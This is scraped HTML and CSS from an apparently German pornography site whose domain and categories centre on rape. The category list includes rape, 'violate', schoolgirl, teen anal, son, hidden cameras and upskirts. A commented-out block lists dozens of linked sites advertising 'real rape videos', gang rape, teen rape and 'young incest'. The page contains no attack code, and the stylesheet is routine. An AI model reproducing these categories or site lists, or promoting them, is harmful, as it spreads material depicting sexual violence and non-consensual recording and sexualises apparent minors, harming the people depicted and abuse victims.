                                                
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schulmädchen <span>113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwanger <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwarz <span>1555</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwuchteln <span>2318</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sekretärin <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstbefriedigung <span>278</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstgemacht <span>1510</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shemale <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Socken <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sohn <span>212</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>73</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanisch <span>62</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanner <span>180</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spielzeug <span>300</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spion <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sport <span>13</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spritzen <span>634</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stand <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>111</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Striptease <span>65</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strumpfhose <span>549</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strümpfe <span>382</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swinger <span>121</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Südländerin <span>881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Süß <span>381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoos <span>25</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager anal <span>1241</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager <span>4409</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>165</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titten <span>636</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tschechisch <span>179</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twinks <span>175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirts <span>27</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vergewaltigung <span>3108</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Verletzen <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versohlt <span>1141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versteckte kameras <span>1</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vierer <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Von hinten <span>1768</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Witzig <span>31</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zusammenschnitt <span>261</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Öffentlich <span>230</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
 <!-- <li><div><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-check"></i> Rap Porn</a></div></li><li><div><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-check"></i> rap porn tube</a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-check"></i> Rapist Porn</a></div></li><li><div><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-check"></i> forced-sex.net</a></div></li><li><div><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-check"></i> Rape Porn Tube</a></div></li><li><div><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-check"></i> rap porn videos</a></div></li><li><div><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-check"></i> Forced Porn Tube</a></div></li><li><div><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-check"></i> RealIncestTube</a></div></li><li><div><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-check"></i> incestsex.pro</a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-check"></i> rape scene site</a></div></li><li><div><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-check"></i> Rape Tube</a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629"><i class="la la-check"></i> Raped</a></div></li><li><div><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="la la-check"></i> rape porn videos</a></div></li><li><div><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="la la-check"></i> extreme rough porn</a></div></li><li><div><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-check"></i> 4k teen rape porn</a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-check"></i> real rape videos</a></div></li><li><div><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-check"></i> best brutal rape porn</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-check"></i> gang rape</a></div></li><li><div><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="la la-check"></i> ForcedS ex Video</a></div></li><li><div><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-check"></i> best brutal sex videos</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-check"></i> Rape Porn</a></div></li><li><div><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-check"></i> rape sex video</a></div></li><li><div><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-check"></i> top real incest videos</a></div></li><li><div><a href="https://roughdoggystyle.com/" data-ct="3764551337"><i class="la la-check"></i> roughdoggystyle</a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-check"></i> incest rape porn</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-check"></i> incesteporno.me</a></div></li><li><div><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-check"></i> porno vergewaltigung</a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-check"></i> rough sexual videos</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-check"></i> anal rape</a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-check"></i> Hard rap porn</a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-check"></i> sexpornrough</a></div></li><li><div><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://realrapeporn.pro/" data-ct="2627150791"><i class="la la-check"></i> real rape porn</a></div></li><li><div><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-check"></i> TeenIncestPorn</a></div></li><li><div><a href="https://roughsexporn.org/" data-ct="4132677991"><i class="la la-check"></i> roughsexporn</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-check"></i> HentaiIncest</a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-check"></i> best rough fuck</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-check"></i> 4k gang rape porn</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-check"></i> brutal fucking</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-check"></i> Brutal Anal</a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-check"></i> hard-coreroughporn</a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-check"></i> roughbbc.com</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-check"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-check"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-check"></i> Family Taboo</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-check"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-check"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-check"></i> swingers party tube</a></div></li><li><div><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-check"></i> best porn rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-check"></i> familyincest</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-check"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-check"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-check"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-check"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-check"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-check"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-check"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-check"></i> cuckoldvideotube</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-check"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-check"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-check"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-check"></i> FamilyIncest.org</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-check"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-check"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-check"></i> roughanalporn</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-check"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-check"></i> pornoincesto</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-check"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-check"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-check"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-check"></i> incestmoviesxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-check"></i> porno violento</a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-check"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-check"></i> 4kincestporn</a></div></li><li><div><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-check"></i> hardcore rough porn</a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-check"></i> facefuckrough.com</a></div></li><li><div><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-check"></i> rough porn</a></div></li><li><div><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-check"></i> rough lesbian porn</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-check"></i> swinger movies</a></div></li><li><div><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-check"></i> roughthroatfuck</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-check"></i> 4kredditincest.com</a></div></li><li><div><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-check"></i> roughthroatfucking</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-check"></i> rape video site</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-check"></i> Incest.name</a></div></li><li><div><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-check"></i> roughganbang.com</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-check"></i> IncestCreampie</a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-check"></i> hardroughporn.com	</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-check"></i> RealIncestTube</a></div></li> -->                                 
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>vergewaltigungsporno.pro</span> </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
[#BANNER_CATEGORY_fling:82#]
[#BANNER_CATEGORY_script:82#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8be6b3b3e9f4f98a3cddb14359881d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://vergewaltigungsporno.pro/css/styles.css
body_size: 2940
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(224,106,125); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
